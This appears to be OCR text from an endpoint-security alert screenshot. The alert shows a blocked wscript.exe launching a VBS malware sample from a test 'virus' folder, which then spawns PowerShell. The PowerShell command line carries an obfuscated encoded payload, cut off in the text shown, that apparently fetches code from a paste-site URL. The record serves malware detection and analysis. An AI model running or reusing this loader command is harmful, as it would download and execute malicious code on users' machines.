 iDefender Prompt
The behavior matched the rule "Built-in > Basic Defense > Process > Block
execution of suspicious commandlines". Allow execution?
Process: C:\Windows\System32\wscript.exe
Publisher: Microsoft Windows (Verified)
File Description: Microsoft ® Windows Based Script Host
Command Line: "C:\Windows\System32\WScript.exe" "C:\Users\test\Desktop\virus\20250402\42e
7e4d04acb52f076c586cdf99ba72ba3d041a9341a7aba04fb640a53f1471f.vbs"
Behavior: CreateProcess
Target: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Publisher: Microsoft Windows (Verified)
Description: Windows PowerShell
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $IuJUJJZz = '
WwBT★Hk★cwB0★GU★bQ★u★E4★ZQB0★C4★UwBl★HI★dgBp★GM★ZQBQ
★G8★aQBu★HQ★TQBh★G4★YQBn★GU★cgBd★Do★OgBT★GU★YwB1★HI★
aQB0★Hk★U★By★G8★d★Bv★GM★bwBs★C★★PQ★g★Fs★UwB5★HM★d★B
l★G0★LgBO★GU★d★★u★FM★ZQBj★HU★cgBp★HQ★eQBQ★HI★bwB0★G8
★YwBv★Gw★V★B5★H★★ZQBd★Do★OgBU★Gw★cw★x★DI★Ow★k★Ho★R
gBL★GE★QQ★g★D0★I★★n★Gg★d★B0★H★★cw★6★C8★LwB0★GU★e★B0
★GI★aQBu★C4★bgBl★HQ★LwBy★GE★dw★v★GU★egBq★G0★bwBm★Ho★
MwBz★DY★Jw★g★Ds★J★BJ★GU★c★BH★FE★I★★9★C★★K★★g★Fs★UwB5
★HM★d★Bl★G0★LgBJ★E8★LgBQ★GE★d★Bo★F0★Og★6★Ec★ZQB0★FQ★Z
Command Line:
Remember
Allow
Block (17)